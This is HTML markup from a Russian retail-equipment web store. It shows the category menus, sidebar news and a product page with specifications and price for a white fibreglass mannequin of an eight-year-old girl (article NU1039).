																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/detskie_manekeny/" title="Детские манекены" itemprop="item">
			<span itemprop="name">Детские манекены</span>
			<meta itemprop="position" content="3">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм NU1039</span>
		<meta itemprop="position" content="4">
	</li>		</ul>
	</div>																<h1 class="changeName">Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм NU1039</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_29816">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="29816" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/detskie_manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/detskie_manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="29816" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="29816" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/05e/05e463fe2a0ee617094ed6282981eaf6.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/05e/50_50_1/05e463fe2a0ee617094ed6282981eaf6.jpg" data-large-picture="/upload/iblock/05e/05e463fe2a0ee617094ed6282981eaf6.jpg"><img src="/upload/iblock/05e/05e463fe2a0ee617094ed6282981eaf6.jpg" alt="Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм" title="Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU1039">NU1039</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU1039                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Рост, мм</div>
                        <div class="propertyValue">
                                                            1320                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват груди, мм</div>
                        <div class="propertyValue">
                                                            670                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват талии, мм</div>
                        <div class="propertyValue">
                                                            570                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват бедер, мм</div>
                        <div class="propertyValue">
                                                            680                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Белый                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Материал</div>
                        <div class="propertyValue">
                                                                                                стеклопластик                                                                                    </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                    </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">5 880 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29816" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29816"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29816"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription"><table><tr><td>Цвет: </td><td>белый </td></tr><tr><td>Возраст</td><td>8 лет </td></tr><tr><td>Высота, см: </td><td>132 </td></tr><tr><td>Грудь, см: </td><td>67 </td></tr><tr><td>Талия, см: </td><td>57 </td></tr><tr><td>Бедра, см: </td><td>68 </td></tr><tr><td>Материал</td><td>стеклопластик </td></tr><tr><td>Примечание</td><td>Встречается малозаметное вспучивание лакокрасочного покрытия на кистях</td></tr></table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU1039</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Рост, мм</span></td>
                                <td>1320</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват груди, мм</span></td>
                                <td>670</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Обхват талии, мм</span></td>
                                <td>570</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват бедер, мм</span></td>
                                <td>680</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Белый</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Материал</span></td>
                                <td>стеклопластик</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Возраст</span></td>
                                <td>8 лет</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Примечание</span></td>
                                <td>встречается малозаметное вспучивание лакокрасочного покрытия на кистях</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Стиль манекена</span></td>
                                <td>Скульптурный</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Тип манекена</span></td>
                                <td>Девочка</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Тип позы</span></td>
                                <td>Стоячий</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>5703,60</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
